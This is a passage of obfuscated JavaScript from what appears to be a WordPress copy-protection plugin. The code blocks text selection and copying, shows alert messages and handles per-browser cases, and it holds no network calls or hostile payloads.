_0x57b877!==_0x498361;},'OVagZ':_0x369820(0xd77,0xe8e,0x8fa,'#cC$',0xda5)+_0x4ac5e6(0x689,0x5ca,'wHy(',0x4bc,0x88),'pFQpC':_0x4ac5e6(0xbb8,0x55c,'vq)&',0x1312,0x51a),'YYWXS':_0x4ac5e6(0xc59,0xf87,'wb*1',0x1035,0xc66),'jPCmz':_0x369820(0x6f1,0x40d,0xa04,'$y*N',-0x265)+_0x4ac5e6(0x134d,0x1a38,'g6[M',0x100f,0x19fc)+'2','HLCqo':function(_0x1cf9c1,_0x38c7bf){return _0x1cf9c1(_0x38c7bf);},'muMSc':function(_0x39f5c2){return _0x39f5c2();},'TJPfL':function(_0x2a0a4f,_0x495263){return _0x2a0a4f===_0x495263;},'PEsed':_0x372bd7('wHy(',0xff4,0x1216,0x1761,0x1931),'CKltE':_0x372bd7('vu%V',0xe1d,0xf6b,0xcb2,0x1440),'bdSPp':function(_0x55110c,_0xd92e1e){return _0x55110c===_0xd92e1e;},'UAEVl':function(_0x628d20,_0x1d8e3c){return _0x628d20(_0x1d8e3c);},'ULEor':function(_0x463726){return _0x463726();},'zeTkf':_0x3c0218('p]kc',0x1274,0xac8,0x9fd,0xe87)+'ed','cmHqF':_0x4ac5e6(0x1267,0xb3c,'UUbr',0x17de,0x19cf),'aIfvT':function(_0x410fb9,_0x3923ad){return _0x410fb9===_0x3923ad;},'jMgJi':function(_0x22797f,_0x25a0bc){return _0x22797f==_0x25a0bc;},'BifDi':_0x372bd7('Cwlm',0x1d7,0x841,0x396,0x176),'YzhkF':_0x3c0218('lKOa',0x49,0x84e,0x232,0xb9),'gyINY':function(_0x42640f,_0x144ba6){return _0x42640f(_0x144ba6);},'BkiKN':_0x372bd7('vq)&',0xc48,0x8ef,0x324,0x74f),'UxjQP':function(_0x48cfd1,_0x5d8e8c){return _0x48cfd1===_0x5d8e8c;},'BoqBc':_0x369820(0xc5,0x25e,-0x359,'*B2s',0x245),'QUVYc':_0x3c0218('CrZn',0xc77,0x8e5,0xc4b,0x802),'QVQgg':_0x4ac5e6(0x782,0x61f,'p]kc',0xb37,0xb99),'wWNrl':_0x3c0218('1uf#',-0x1f1,0x175,0x809,0xa0),'SRDxA':function(_0x4ebba4){return _0x4ebba4();},'qSmPp':function(_0x496b23,_0x37ff01){return _0x496b23!==_0x37ff01;},'HbeEp':_0x372bd7('esKD',0x140a,0x1062,0x13c4,0x9bb)};window[_0x369820(0x1114,0xbb0,0xa09,'etmz',0x113b)+_0x4ac5e6(0xcb5,0x826,'$Grl',0x116c,0x5d1)+_0x3c0218('q^8T',0xc3e,0x1462,0x87b,0xda6)+_0x372bd7('lKOa',0x89a,0x990,0x62d,0x8b9)+_0x3c0218('$y*N',0x214,0xc89,0x21b,0x6f2)+_0x3c0218('#cC$',-0x87,-0x422,0xa8f,0x377)+'g']=!(0x1750+-0x1bbf*-0x1+-0x330e),_0x3ae7f0[_0x4ac5e6(0xb51,0x12ae,'CrZn',0xa04,0xcb9)](wccp_pro_log_to_console_if_allowed,_0x3ae7f0[_0x4ac5e6(0xf6d,0x9d7,'NiyB',0x14dc,0x1085)],_0x3ae7f0[_0x369820(0xed0,0xcdb,0xa68,'Tw87',0x1054)]);function _0x3c0218(_0x56907e,_0x5039f3,_0x815ca6,_0x1f25ab,_0x2e5c10){return _0x4aaa91(_0x56907e-0x15b,_0x5039f3-0x1e6,_0x2e5c10- -0x532,_0x56907e,_0x2e5c10-0xcc);}function _0x28e545(_0x20232a,_0x182a43,_0x422a50,_0x3ddef8,_0x3eb2be){return _0x352721(_0x182a43-0x3d5,_0x182a43-0x1ec,_0x422a50-0x17e,_0x20232a,_0x3eb2be-0x1c5);}const _0x4b6605=_0x27f67e||window[_0x369820(0x7ee,0xc23,0x9f8,'UUbr',0xe39)],_0xc6698c=_0x4b6605[_0x3c0218('Z3Dp',0xe84,0x5b1,0x11f6,0xc1e)+'t']||_0x4b6605[_0x4ac5e6(0x116e,0xe73,'wb*1',0x1869,0xe01)+_0x4ac5e6(0x954,0xd9f,'$Grl',0x254,0xed9)];let _0x2f7582=_0x4b6605[_0x372bd7('(svR',0x9ff,0x116a,0x178e,0x13e3)+'t'][_0x4ac5e6(0x59c,0x75c,'WA6z',0xc6c,0x20f)+_0x369820(0xf6c,0xd81,0x1464,'#cC$',0x9b7)];function _0x4ac5e6(_0x5d8dc7,_0x44df18,_0x3f7086,_0x335497,_0x4499cb){return _0x4695c4(_0x5d8dc7-0x14f,_0x5d8dc7-0x632,_0x3f7086-0x102,_0x3f7086,_0x4499cb-0x119);}_0x2f7582=_0x2f7582[_0x4ac5e6(0xb76,0x1000,'g[J3',0xd77,0x1161)+_0x369820(0x1546,0xe22,0x6a4,'q^8T',0x1489)+'e']();if(_0x3ae7f0[_0x4ac5e6(0x1265,0x11fd,'EvFV',0x14c7,0xf59)](_0x3ae7f0[_0x28e545('lsS[',0xfd1,0x1575,0x169d,0xf5b)](apply_class_exclusion,_0x4b6605),_0x3ae7f0[_0x3c0218('Tw87',0xd60,0x9f2,0x934,0x73d)]))return!(0xadd+0x14e7+-0xd6*0x26);function _0x372bd7(_0xff1480,_0x18b32c,_0x2dc417,_0x2b704a,_0x27387f){return _0x352721(_0x2dc417-0x55b,_0x18b32c-0x5,_0x2dc417-0x1ef,_0xff1480,_0x27387f-0x12c);}if(_0x3ae7f0[_0x372bd7('TKEH',0xa6a,0xd58,0xcbd,0xa1e)](_0x3ae7f0[_0x4ac5e6(0x12e0,0x127e,'WA6z',0x17f1,0xe0b)](wccp_pro_iscontenteditable,_0x4b6605),!(0x1*-0x292+0x2d*-0x2b+0xa21*0x1))){if(_0x3ae7f0[_0x28e545('vu%V',0x27b,-0x3fb,0x77c,-0x2b3)](_0x3ae7f0[_0x4ac5e6(0x1107,0x11da,'NiyB',0xca3,0xfe0)],_0x3ae7f0[_0x4ac5e6(0xae7,0xf14,'etmz',0xcf6,0x578)])){const _0x8c21af=_0x3ae7f0[_0x372bd7('q^8T',0xc93,0x82d,0xa4d,0x21e)](_0x16bdac,null)?_0x4d4b18[_0x3c0218('$Grl',0xd10,0x727,0x83e,0x642)+_0x3c0218('wb*1',0xd3c,0x1101,0xc69,0xa94)][_0x4ac5e6(0x923,0x49d,'#cC$',0x29a,0x581)+'me']:_0x305e48[_0x369820(0x595,0x258,0x2f8,'7a]M',0x838)+'t'][_0x372bd7('WA6z',0x10ed,0xe29,0x80a,0x1125)+'me'];return _0x3ae7f0[_0x3c0218('*B2s',0xa62,0xada,0xf39,0xc3d)](_0x26a894,_0x51bc4d),_0x3ae7f0[_0x4ac5e6(0xa3d,0x1054,'EX#R',0xdb9,0x322)](_0x35112e),!(0x6de+0x75d+-0xe3a);}else return!(-0x6d*0x39+0x17d2+-0x5*-0x17);}if(_0x3ae7f0[_0x369820(0x70f,0xc7f,0x137d,'wb*1',0xcb8)](_0x3ae7f0[_0x369820(-0x6b7,-0x4d,-0x18b,'g6[M',-0x638)](is_content_editable_element,_0x2f7582),!(0x1*-0x931+0x1852+-0x790*0x2))){if(_0x3ae7f0[_0x372bd7('udv(',0xc45,0x10c6,0x12b6,0x1015)](_0x3ae7f0[_0x28e545('1uf#',0xdb1,0xa2b,0x10b8,0xde5)],_0x3ae7f0[_0x372bd7('esKD',0x145,0x864,0x96b,0x305)]))_0x3ae7f0[_0x369820(0x48f,0x11b,0x849,'wHy(',0x191)](_0x476575,_0x3ae7f0[_0x28e545('(svR',0x747,0x648,0x945,0x80)])[_0x4ac5e6(0x5da,0x10b,'$y*N',-0x177,-0x34)](_0x3ae7f0[_0x4ac5e6(0x1294,0x1667,'g[J3',0xf32,0x18f3)]),_0xeb75db=!(0x1*-0x21dd+0x1cad+-0x14c*-0x4);else{if(_0x3ae7f0[_0x28e545('wb*1',0xb8a,0xe1a,0xe9a,0xf7c)](sMessage,'')&&_0x3ae7f0[_0x3c0218('lsS[',-0x107,0x4cf,0x771,0xb4)](_0x4b6605[_0x372bd7('BFf#',0x308,0x4a7,0xb83,0x227)+'l'],-0x3*0xbf5+-0x1c97+0x80f*0x8))_0x3ae7f0[_0x369820(0xbe8,0xa87,0x724,'1uf#',0xb3c)](show_wccp_pro_message,sMessage);if(isSafari){if(_0x3ae7f0[_0x372bd7('oG7K',0x6a5,0x3ff,-0x249,-0x3a5)](_0x3ae7f0[_0x372bd7('Tw87',0x16e6,0xf9c,0xf54,0x1020)],_0x3ae7f0[_0x4ac5e6(0x10a6,0x159b,'Ng2*',0x123a,0xb44)]))return!(0x1100*0x2+0x213*0x8+-0x194c*0x2);else _0x124860[_0x28e545('*B2s',0xa6e,0x102c,0xc99,0xb87)+'n']&&_0x3ae7f0[_0x372bd7('g8zd',-0x228,0x56d,0x782,0x7da)](_0x19db69);}else{if(_0x3ae7f0[_0x369820(0x81c,0x6a6,0xbd0,'7a]M',0x6f4)](_0x3ae7f0[_0x3c0218('Z3Dp',0x1000,0xb8d,0x471,0x9a1)],_0x3ae7f0[_0x369820(0xadd,0xb73,0xb4a,'vq)&',0x125b)])){if(_0x3ae7f0[_0x4ac5e6(0xa6e,0x11b8,'EX#R',0xef0,0xf4e)](_0x43168e,''))_0x3ae7f0[_0x3c0218('UUbr',0x83b,0x328,0x533,0x38a)](_0x168f11,_0x34b937);return!(0x149b+-0xd*-0x277+0x34a5*-0x1);}else return _0x3ae7f0[_0x372bd7('nex$',0x1638,0xecb,0x1049,0x166b)](wccp_pro_clear_any_selection),!(-0x1*-0x209+0x23b8+0x25c0*-0x1);}}}let _0xa8a4cd=-0x2398+-0x1f7b+-0x619*-0xb;const _0x3b716f=_0x4b6605?_0x4b6605:window[_0x3c0218('6S$%',0x508,0x5c7,0x7b8,0xaed)];function _0x369820(_0x20c78c,_0xdac2e2,_0xc6292c,_0x4c5a7a,_0x96fee2){return _0x4695c4(_0x20c78c-0x12c,_0xdac2e2-0xf0,_0xc6292c-0x92,_0x4c5a7a,_0x96fee2-0x1c1);}if(_0x3ae7f0[_0x4ac5e6(0xd92,0xac3,'etmz',0x847,0x733)](_0x3ae7f0[_0x3c0218('lKOa',-0x433,-0x3cb,0x3cc,0x13e)](parseInt,navigator[_0x369820(0x144e,0xd92,0xb42,'EvFV',0x79c)+_0x28e545('an]A',0x314,0xab6,0x51e,0x153)]),0x23c2+0xf3e+-0x32fd)){if(_0x3ae7f0[_0x372bd7('#cC$',0x121d,0xcb1,0xbe6,0x143e)](_0x3ae7f0[_0x372bd7('esKD',0x1819,0x109b,0x1664,0x166d)],_0x3ae7f0[_0x28e545('WA6z',0x1082,0x1805,0xbbf,0xf9c)]))return;else{if(document[_0x372bd7('6S$%',0x45,0x443,0xb56,0x792)+'s']&&_0x3ae7f0[_0x3c0218('Cwlm',0xa95,0xa2b,0x582,0x5e2)](navigator[_0x369820(0x100f,0xcab,0x134c,'nSq1',0x742)+'me'],_0x3ae7f0[_0x3c0218('wHy(',0x658,0x670,-0x465,0x31c)]))_0xa8a4cd=_0x3ae7f0[_0x4ac5e6(0x95b,0x1064,'Zl@y',0x7e3,0x7f9)](_0x3ae7f0[_0x372bd7('NiyB',0x7eb,0xce2,0x985,0xb1b)](_0x4b6605[_0x28e545('g6[M',0xa05,0x3c5,0xb13,0xa96)+_0x28e545('6S$%',0xb36,0xf09,0x108c,0x490)],0x1108+-0x1*0x217+-0xef1),-0xa6b+-0x21a9+0x2c17);else _0xa8a4cd=_0x4b6605[_0x4ac5e6(0x12d0,0x13af,'BFf#',0xbe4,0x10ae)+_0x369820(0x84b,0x330,-0x26f,'Cwlm',0x749)];if(_0xa8a4cd){if(_0x3ae7f0[_0x28e545('q^8T',0x667,0x56,0x43d,0x699)](_0x3ae7f0[_0x4ac5e6(0x12f1,0x1241,'z$RJ',0x14ea,0xcc4)],_0x3ae7f0[_0x372bd7('g6[M',0xe8b,0x911,0x96f,0xb14)])){if(_0x3ae7f0[_0x369820(-0x440,-0x61,-0x508,'wHy(',-0x499)](_0x59cf3c,_0x3ae7f0[_0x28e545('#cC$',0xf8c,0xc7b,0xcbd,0xc2d)])||_0x3ae7f0[_0x4ac5e6(0xf4f,0x1572,'1uf#',0x161b,0xdd4)](_0x5dbadb,_0x3ae7f0[_0x3c0218('an]A',0x797,0x23b,-0x164,0x59)])||_0x3ae7f0[_0x369820(-0x4e4,0x1f9,0x5e9,'7kW!',-0x30d)](_0xa62e6a,_0x3ae7f0[_0x3c0218('g[J3',0xf15,0x79a,0xf5e,0xe7c)])||_0x3ae7f0[_0x3c0218('g[J3',-0x48,0x6ad,-0x4d1,0x15b)](_0xac46c1,_0x3ae7f0[_0x28e545('lKOa',0xa02,0xb42,0xf2c,0xcdb)])||_0x3ae7f0[_0x28e545('oG7K',0xa20,0x2ca,0x73c,0x85d)](_0x4a2674,_0x3ae7f0[_0x4ac5e6(0x13f3,0x1b4d,'lsS[',0x13cb,0x1628)])||_0x3ae7f0[_0x3c0218('UUbr',0xd21,0x240,0x803,0x789)](_0x58fbc3,_0x3ae7f0[_0x28e545('#cC$',0x856,0x89d,0x71f,0xa7b)])||_0x3ae7f0[_0x3c0218('udv(',0x9e0,0x1251,0xa5a,0xc1b)](_0x45e131,_0x3ae7f0[_0x3c0218('WA6z',0x10af,0x1356,0x1533,0xdc6)])||_0x3ae7f0[_0x4ac5e6(0xbe4,0x844,'9@B&',0x993,0x1119)](_0x4f8fe9,_0x3ae7f0[_0x3c0218('Z3Dp',0xc17,0xf5a,0x7dd,0xcbd)])||_0x3ae7f0[_0x3c0218('Z3Dp',0x392,0x193,0x592,0x3b5)](_0x16a5db,_0x3ae7f0[_0x372bd7('wHy(',0xc00,0xd48,0x10d2,0xb9e)]))return _0x3ae7f0[_0x3c0218('H^Ge',-0x563,-0x1e0,-0x2dd,0x50)](_0x335974,_0x3ae7f0[_0x3c0218('Z3Dp',0x436,0x2f5,-0x496,0x1ba)],_0x3ae7f0[_0x4ac5e6(0x10ad,0x13e3,'z$RJ',0xcd8,0xe08)](_0x3ae7f0[_0x369820(0x3ff,0x1c3,-0x164,'CrZn',0x792)],_0x494727)),!(-0x335*-0x5+0x95e+-0x1967*0x1);return _0x3ae7f0[_0x4ac5e6(0xe0d,0x90a,'WA6z',0x14ad,0x14ef)](_0x111af0,_0x3ae7f0[_0x372bd7('7UlI',0xcbf,0xe5a,0x11ff,0x893)],_0x3ae7f0[_0x369820(0x8a7,0x75d,0x2e0,'NiyB',0xb16)](_0x3ae7f0[_0x3c0218('7UlI',0x167,0x996,0x738,0x3c5)],_0x2c14e4)),!(0x7*0x490+0x1852+-0x3841);}else{if(_0x3ae7f0[_0x28e545('Z3Dp',0x41e,0x4d6,0xb8c,-0x8d)](sMessage,''))_0x3ae7f0[_0x369820(0x432,0x16a,-0x45d,'lKOa',-0x359)](show_wccp_pro_message,sMessage);const _0xdbd4d9=_0x3ae7f0[_0x369820(0x423,0x3b1,0xa87,'$Grl',-0x131)](typeof InstallTrigger,_0x3ae7f0[_0x3c0218('Ng2*',0x584,0x955,0xece,0x929)]);if(_0xdbd4d9){if(_0x3ae7f0[_0x369820(-0x428,0x274,0x4a7,'esKD',-0x4a9)](_0x3ae7f0[_0x4ac5e6(0x817,0xd4c,'nex$',0x7cc,0x9c0)],_0x3ae7f0[_0x28e545('Zl@y',0x5ef,0x449,0x56b,0x4a2)])){var _0x2b5efb=_0x3ae7f0[_0x4ac5e6(0x9a2,0x732,')MyP',0xe63,0xb77)][_0x369820(0x904,0x67b,0x160,'g8zd',0x7ec)]('|'),_0x3ac42b=0xa9b*-0x3+0x1cac+0x325;while(!![]){switch(_0x2b5efb[_0x3ac42b++]){case'0':if(_0x3b716f[_0x369820(0x7b0,0x940,0x5bd,'1uf#',0xd90)+_0x4ac5e6(0xd06,0x1276,'esKD',0x80f,0x1346)+_0x369820(0x505,0x558,-0x77,'7kW!',0x89b)])_0x3b716f[_0x369820(0x655,0x2a7,-0x1bc,'q^8T',0x702)+_0x372bd7('nSq1',0x17a4,0x10ff,0xa64,0xbc1)+_0x372bd7('nex$',0x14b4,0x1269,0x12a4,0x16ef)]();continue;case'1':_0x3ae7f0[_0x28e545('vu%V',0x81a,0x9cc,0xe57,0xd45)](wccp_pro_clear_any_selection);continue;case'2':return!(-0x2246+-0x32e+0xdf*0x2b);case'3':_0x3b716f[_0x3c0218('Cwlm',0x7b9,0x661,0xc51,0xce0)+_0x28e545('vq)&',0xb6b,0xa1a,0xbef,0x798)+'le']=!(0x876+-0x23+-0x853);continue;case'4':_0x3ae7f0[_0x3c0218('(svR',0xcf5,0x4ea,0xe1a,0x766)](show_wccp_pro_message,sMessage);continue;case'5':if(_0x3b716f[_0x28e545('EvFV',0x483,0x29,0x273,0x5be)+_0x3c0218('Ng2*',0x70d,0x863,0x96b,0x2d2)+_0x28e545('vu%V',0x1098,0xf8b,0x13bb,0xbc0)])_0x3b716f[_0x369820(0x853,0x740,0x12f,'etmz',0x82d)+_0x28e545('9@B&',0x58a,-0xb9,0xd03,0xc46)+_0x28e545('Ng2*',0x233,0x272,-0x285,0x732)]();continue;}break;}}else return _0x3ae7f0[_0x372bd7('(svR',0xbde,0x12be,0x19e9,0x1883)](_0x4dd8cf,_0x3ae7f0[_0x3c0218('wHy(',0x633,0xb7d,0xd23,0x97d)]),!(-0x507+-0xf57+-0x145f*-0x1);}return _0x3ae7f0[_0x3c0218('nex$',0x690,0x764,0xda,0x1d4)](wccp_pro_clear_any_selection),!(0x10e7+0xe52+-0x1f38);}}}}if(_0x3ae7f0[_0x4ac5e6(0xf15,0x118c,'*B2s',0xb19,0xd70)](_0x4b6605[_0x369820(0x102f,0xda1,0x12cd,'etmz',0x95b)],-0x32b*0x2+-0x2493+-0x2aeb*-0x1)){if(_0x3ae7f0[_0x369820(0x36c,-0x64,-0x69c,'vq)&',-0x24d)](_0x3ae7f0[_0x372bd7('$y*N',0x488,0x6a3,0xd2c,0x9a5)],_0x3ae7f0[_0x3c0218('vu%V',0xffb,0x98e,0xe70,0xeb5)])){if(_0x2cf53e[_0x372bd7('$Grl',0xab8,0xb6e,0x6fe,0x63b)+_0x372bd7('uOXl',0xb35,0xf54,0xa4a,0xb78)])_0x166398=_0x3ae7f0[_0x369820(0x8e0,0xbd5,0x60b,'wHy(',0x6b2)](_0x1cdf36,_0x52bca5,-0x1*0x14e+-0x3*0x99d+0x1e25,_0x41b7f5[_0x369820(0xa59,0x4e9,0x37f,'wb*1',0x4ad)+'t']);}else{const _0xf4d634=_0x3ae7f0[_0x4ac5e6(0xe89,0xbc0,'vu%V',0xad3,0x9ce)](_0x4b6605,null)?_0x27f67e[_0x369820(0x5a3,0x84e,0x822,'#cC$',0x23c)+_0x4ac5e6(0xb72,0xb15,'NiyB',0x439,0x423)][_0x3c0218('7a]M',0x8f0,0x9a,0x645,0x273)+'me']:_0x4b6605[_0x372bd7('$Grl',0x1386,0xc7a,0x63c,0xd73)+'t'][_0x4ac5e6(0x10de,0x14fb,'Tw87',0x1821,0xadf)+'me'];return _0x3ae7f0[_0x369820(0xabd,0xc53,0x62f,'7UlI',0x94e)](show_wccp_pro_message,sMessage),_0x3ae7f0[_0x28e545('vq)&',0x808,0xf29,0xa9c,0xc04)](wccp_pro_clear_any_selection),!(0x2b2+0x8a5*-0x1+0x5f4);}}const _0x45e472=_0x3ae7f0[_0x3c0218('*B2s',0xbe,0x400,0xa0c,0x350)];if(_0x3ae7f0[_0x369820(0x226,0x3d3,-0x194,'esKD',0x710)](_0x2f7582,_0x3ae7f0[_0x369820(0x857,0x794,-0x10,'NiyB',0x931)])&&_0x3ae7f0[_0x369820(0x1e5,0x77b,0x4f8,'#cC$',0x548)](_0x45e472,_0x3ae7f0[_0x4ac5e6(0x5d9,0x7e6,'Ng2*',0x8fe,0x8fd)])&&_0x3ae7f0[_0x4ac5e6(0x135e,0x1141,'7UlI',0xc2f,0x1902)](_0x4b6605[_0x369820(0x200,0x86a,0x76b,'g8zd',0x871)+'l'],0x128c+0x1*0x2137+-0x33c1)){if(_0x3ae7f0[_0x372bd7('(svR',0x4c1,0x83d,0x1a8,0x749)](_0x3ae7f0[_0x372bd7('1uf#',0x1041,0xbaa,0x668,0xd48)],_0x3ae7f0[_0x369820(0x14b4,0xd0f,0xac3,'lsS[',0xcb2)]))_0x305737[_0x4ac5e6(0x506,0x234,'esKD',0x65c,0x468)](_0x3ae7f0[_0x372bd7('g6[M',0x127d,0xb9c,0xb7d,0x706)],_0x45d983);else return _0x3ae7f0[_0x28e545('$Grl',0xb4d,0x4d5,0x81b,0x111d)](show_wccp_pro_message,alertMsg_IMG),_0x3ae7f0[_0x369820(0x8f5,0x93b,0x4ea,'oG7K',0x1e3)](wccp_pro_clear_any_selection),!(-0x233*0xa+-0x1*0x20bd+0x1b5e*0x2);}if(_0x3ae7f0[_0x4ac5e6(0x5d5,0x57e,'7a]M',0x610,0x515)](_0x3ae7f0[_0x28e545('an]A',0x7b3,0x762,0x351,0x68e)](is_content_editable_element,_0x2f7582),!(-0x1fc1+-0x3*0xb7f+0x423f))){if(_0x3ae7f0[_0x369820(0x33c,0x23c,-0x315,'etmz',0x4d7)](_0x3ae7f0[_0x28e545('lsS[',0x5f1,0x846,0x65f,0x5fd)],_0x3ae7f0[_0x3c0218('lsS[',0x604,0xc,0x196,0x3ea)])){if(_0x3ae7f0[_0x4ac5e6(0xfa7,0x8b7,'nSq1',0x1675,0x119e)](sMessage,'')&&_0x3ae7f0[_0x4ac5e6(0x688,0x999,'uSKg',0xab6,0xbfa)](_0x4b6605[_0x3c0218('BFf#',-0xe3,-0x8e,0x57b,0x11a)+'l'],-0xa7+-0x1932+0x1*0x19db))_0x3ae7f0[_0x372bd7('vu%V',0x4c9,0x9f6,0x8bb,0x60f)](show_wccp_pro_message,sMessage);if(isSafari)return _0x3ae7f0[_0x372bd7('6S$%',0x14ee,0x1288,0xec1,0x11e2)](_0x3ae7f0[_0x369820(0x78b,0x76a,0xaea,'vu%V',0x80f)],_0x3ae7f0[_0x28e545('WA6z',0x43e,-0xaf,0x76d,0x11c)])?_0x76cf0[_0x4ac5e6(0xaba,0xad6,'UUbr',0xa34,0x8af)+_0x4ac5e6(0x637,-0x148,'9@B&',0x13a,0x7c2)]()[_0x4ac5e6(0x13fe,0x145d,'Ng2*',0x1707,0x114e)+'h'](CUZYNW[_0x4ac5e6(0xfc0,0xede,'9@B&',0xd75,0x103e)])[_0x3c0218('vu%V',0x119d,0x85f,0x1625,0xf01)+_0x28e545('oG7K',0x435,-0x33d,0x898,0xb45)]()[_0x3c0218('(svR',0x1074,0x1107,0x5a6,0xadf)+_0x4ac5e6(0xa93,0xc14,'UUbr',0xdb7,0x350)+'r'](_0x499504)[_0x4ac5e6(0x96a,0x9a7,'vu%V',0x7fb,0xf09)+'h'](CUZYNW[_0x4ac5e6(0x10db,0xdbd,'EvFV',0x187f,0xd63)]):!(0x65c+-0x28e+-0x3ce);else{if(_0x3ae7f0[_0x4ac5e6(0x896,0x467,'Z3Dp',0x9f8,0x7c7)](_0x3ae7f0[_0x372bd7('(svR',0x989,0x434,-0x30e,0x4b1)],_0x3ae7f0[_0x369820(0x7c8,0xb43,0x9da,'BFf#',0x929)]))return _0x3ae7f0[_0x3c0218('#cC$',-0x53b,0x566,-0x351,0x18e)](wccp_pro_clear_any_selection),!(-0x1be6+-0x2*0x713+0x2a0d);else{if(_0x4bbc65[_0x369820(0x436,0x8d1,0xf28,'Zl@y',0x6a8)+_0x28e545('(svR',0xd22,0x12d7,0xb62,0x1359)+'on']()[_0x372bd7('7kW!',0xefc,0x10b4,0x16bc,0x12a7)])_0xb74c7f[_0x369820(0xafc,0x980,0x110c,'H^Ge',0x4ea)+_0x3c0218('UUbr',-0x4df,-0x64d,0x489,0x14e)+'on']()[_0x3c0218('vu%V',0xdb2,0x1029,0xc86,0xa25)]();else _0xc4aa36[_0x369820(0xc54,0xcbf,0x8f0,'7kW!',0xbaa)+_0x3c0218('Tw87',0x4bd,0xb3f,0xd67,0x617)+'on']()[_0x369820(0xb5b,0x408,0x926,'$Grl',0xb8a)+_0x3c0218('Ng2*',0x134d,0x149a,0xeda,0xe25)+_0x369820(0xdc,0x1d,0x14d,'wHy(',0x725)]&&_0x287f76[_0x3c0218('X)g7',0x723,0x11fe,0xcc7,0xa88)+_0x372bd7('UUbr',0x88a,0x4db,0x887,-0x19)+'on']()[_0x4ac5e6(0xd45,0xd28,'oG7K',0xf2b,0x793)+_0x28e545(')MyP',0x474,0x3c6,0x9dc,0x35)+_0x3c0218('*B2s',0x6ae,0x302,0x551,0x58c)]();}}}else _0x3ae7f0[_0x4ac5e6(0x539,0xc07,'*B2s',0x977,0x29d)](_0x27aaeb,_0x4b41b8),_0x3737b3=_0x3ae7f0[_0x3c0218('NiyB',0xc50,0x385,0x804,0x9e8)](_0x5170c1,_0x740a2b,_0x4c7452);}else{if(_0x3ae7f0[_0x3c0218(')MyP',0x916,0x397,0xd2,0x6b4)](_0x3ae7f0[_0x4ac5e6(0x1271,0x1866,'etmz',0x1963,0xb40)],_0x3ae7f0[_0x4ac5e6(0x13ae,0x1662,'Z3Dp',0x1089,0x18c4)]))_0x3ae7f0[_0x3c0218('Cwlm',0x524,0x806,0x7ac,0x4b1)](_0x266cd9,'')&&_0x3ae7f0[_0x3c0218('Ng2*',0x10e0,0x4e0,0x132d,0xc37)](_0x238635[_0x28e545('*B2s',0xa8b,0xe06,0xfab,0xe6e)+'Of'](_0x2c7ffd),0x1ab7+-0x7c+0x53f*-0x5)&&(_0x349853[_0x28e545('esKD',0xc6a,0x523,0x8d8,0x8c1)][_0x3c0218('7a]M',-0x293,0x889,0x99b,0x28e)+'r']=_0x3ae7f0[_0x4ac5e6(0x7e2,0xc78,'etmz',0xec6,0x8bb)],_0x571885[_0x369820(0xf4b,0xcf9,0xaf3,'yjAT',0xc29)](_0x3ae7f0[_0x28e545('$Grl',0xead,0x1491,0x1629,0x1144)]),_0x4032f6=_0x3ae7f0[_0x3c0218('6S$%',0xd3,0x6ea,0x42f,0x3c1)]);else return!(0x17f*0x18+0x619+-0x2a01);}}function disable_copy_ie(){function _0x24d275(_0x1452c0,_0x3f9819,_0x52601e,_0x15226f,_0x4748f7){return _0x4aaa91(_0x1452c0-0x6,_0x3f9819-0x3f,_0x4748f7- -0x2c5,_0x1452c0,_0x4748f7-0x143);}var _0x230b09={'LFxlj':_0x174f7e(0xfcf,0xc87,0xdfa,'X)g7',0xe29)+_0x4fc8fb('8[vh',0x1370,0x956,0x8d0,0xd70)+_0x4fc8fb('7a]M',0xc63,0xd7a,0x581,0x81b),'IcbNb':function(_0x918493,_0x5a26eb){return _0x918493!==_0x5a26eb;},'WDGjF':function(_0x5406a8,_0xcc2fda){return _0x5406a8===_0xcc2fda;},'tIZzX':function(_0x158702,_0x13e736){return _0x158702(_0x13e736);},'FvgqU':function(_0x67f900){return _0x67f900();},'EVEQM':function(_0x5731e8,_0x96f18f,_0x5b06b6){return _0x5731e8(_0x96f18f,_0x5b06b6);},'sCEzZ':_0xc931b2(0x62d,0x303,0x619,'wHy(',0x76a)+_0xc931b2(0x5f5,0x16d,0x6be,'$y*N',0x435),'CmVpz':_0xc931b2(0x78,0x7aa,0x214,'yjAT',0x2c8)+_0x4fc8fb('wb*1',0xd91,0xe88,0xe7a,0xc09)+_0x174f7e(0x687,0x6f1,0x90b,'uOXl',0x761)+_0x1eba6b(0x79d,0x591,')MyP',0x9a,0x41)+_0xc931b2(0xdc2,0xa16,0xfc8,'UUbr',0x51a)+_0x24d275('6S$%',-0x1ff,0x9c5,0xca2,0x4fc)+'ed','VKxLY':function(_0x538c98,_0x46f966){return _0x538c98===_0x46f966;},'oOzGc':function(_0x476c5c,_0xaa3737){return _0x476c5c(_0xaa3737);},'ZLiPo':function(_0x38245f,_0x4c9f49){return _0x38245f(_0x4c9f49);},'cuacl':_0x1eba6b(0x7c7,0x24c,'Cwlm',0xa3,0x2c3),'rnQtc':function(_0x41c8d0,_0xd388a9){return _0x41c8d0===_0xd388a9;},'gvYLW':_0x174f7e(0x2f,-0x23f,0x350,'7kW!',0x26b),'gMQUg':function(_0x1f1aec,_0x20ed73){return _0x1f1aec===_0x20ed73;},'CsKxM':_0xc931b2(0x1a4,0x86b,0x3c6,'nSq1',0x97c),'VakIQ':_0xc931b2(0x5d7,0x3c7,0xb4f,'vq)&',0x929),'QBaMu':function(_0x1fa160,_0x441394){return _0x1fa160(_0x441394);},'tCFzc':function(_0x1cbbb9,_0x4ff653){return _0x1cbbb9(_0x4ff653);},'bmkgW':_0x24d275('1uf#',0x4c3,0xc43,0x134a,0xc09),'MEowh':_0xc931b2(0x52a,0x862,0x5ad,'1uf#',0x903)};_0x230b09[_0x4fc8fb('UUbr',0x956,0x1034,0xa3d,0x1080)](wccp_pro_log_to_console_if_allowed,_0x230b09[_0xc931b2(-0x1,0x1f0,0x765,'lsS[',-0x4f7)],_0x230b09[_0xc931b2(0xac1,0xdf9,0x7c6,'uSKg',0xb50)]);const _0x5d722d=_0x5d722d||window[_0x174f7e(0x1011,0x556,0x1058,'(svR',0xbe8)];function _0x174f7e(_0x21b473,_0x3b7687,_0x2e53ac,_0x27679a,_0xc32c4c){return _0x352721(_0xc32c4c-0xba,_0x3b7687-0x1e9,_0x2e53ac-0xe3,_0x27679a,_0xc32c4c-0xaf);}function _0x4fc8fb(_0x803e7,_0x5261c7,_0x317702,_0x98cbe9,_0x27e9de){return _0xfc2a8b(_0x803e7-0xa5,_0x803e7,_0x317702-0x6a,_0x27e9de-0x70d,_0x27e9de-0x57);}function _0x1eba6b(_0x5759b4,_0x5c075b,_0x2f46c0,_0x529674,_0x4ebdb9){return 